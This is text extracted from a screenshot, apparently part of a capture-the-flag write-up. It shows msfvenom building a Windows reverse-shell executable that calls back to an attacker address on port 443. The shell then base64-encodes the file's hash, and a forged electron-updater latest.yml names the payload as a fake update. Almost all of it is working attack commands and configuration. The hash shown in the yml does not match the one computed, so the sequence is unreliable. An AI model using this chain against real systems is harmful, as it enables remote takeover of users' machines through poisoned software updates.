 ┌──(root㉿kali)-[~/Desktop/atom]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(root㉿kali)-[~/Desktop/atom]
└─# sha512sum reverse.exe | cut -d ' ' -f1 | xxd -r -p | base64 -w0
oKz/gZh1iPgUdSNaK5zrNcqlHng65juCPwgftMraJuOiVLU2imyGqZ5yQl+1vxHTIoA0LjFz9dw+61KCKYQArQ==
Open
latest.yml
~/Desktop/atom
Save
1 version: 2.2.3
2 files:
3   - url: v’ulnerable-app-setup-1.2.3.exe
4   sha512: ab2/8ZyYoARaHlHj5bMTje9Jr1qGvTaGks2wt7itn+pRiGLvHk2t9jCEIalBgLF6CkbS8R+2/qhE/GESw/4T1Q==
5   size: 7168
6 path: v'ulnerable-app-1.2.3.exe
7 sha512: ab2/8ZyYoARaHlHj5bMTje9Jr1qGvTaGks2wt7itn+pRiGLvHk2t9jCEIalBgLF6CkbS8R+2/qhE/GESw/4T1Q==
8 releaseDate: '2025-09-20T11:17:02.627Z'